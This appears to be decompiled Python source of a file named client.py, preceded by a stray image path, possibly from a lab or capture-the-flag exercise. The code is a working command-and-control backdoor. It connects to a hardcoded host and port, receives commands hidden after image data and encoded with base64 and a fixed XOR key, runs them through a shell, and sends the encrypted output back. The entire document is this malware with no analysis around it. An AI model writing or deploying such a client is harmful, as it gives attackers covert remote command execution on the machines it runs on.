 # decompyle3 version 3.9.2
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.11.6 (main, Oct  8 2023, 05:06:43) [GCC 13.2.0]
# Embedded file name: client.py
import socket, base64, subprocess, sys
HOST = "10.0.2.64"
PORT = 1337

def xor_crypt(data, key):
    key_length = len(key)
    encrypted_data = []
    for i, byte in enumerate(data):
        encrypted_byte = byte ^ key[i % key_length]
        encrypted_data.append(encrypted_byte)

    return bytes(encrypted_data)


with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    while True:
        received_data = s.recv(4096).decode("utf-8")
        (encoded_image, encoded_command) = received_data.split("AAAAAAAAAA")
        key = "MySup3rXoRKeYForCommandandControl".encode("utf-8")
        decrypted_command = xor_crypt(base64.b64decode(encoded_command.encode("utf-8")), key)
        decrypted_command = decrypted_command.decode("utf-8")
        result = subprocess.check_output(decrypted_command, shell=True).decode("utf-8")
        encrypted_result = xor_crypt(result.encode("utf-8"), key)
        encrypted_result_base64 = base64.b64encode(encrypted_result).decode("utf-8")
        separator = "AAAAAAAAAA"
        send = encoded_image + separator + encrypted_result_base64
        s.sendall(send.encode("utf-8"))